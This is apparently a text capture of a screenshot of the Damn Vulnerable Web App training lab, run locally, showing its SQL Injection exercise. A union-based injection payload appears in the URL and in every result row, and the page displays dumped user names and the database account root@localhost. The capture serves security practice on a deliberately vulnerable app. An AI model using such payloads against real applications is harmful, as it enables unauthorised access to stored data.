 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
En
Aug 4 2015 1:04 PM
Damn Vulnerable W... ×
127.0.0.1/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2C+user()+%23&Submit=Submit#
login
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help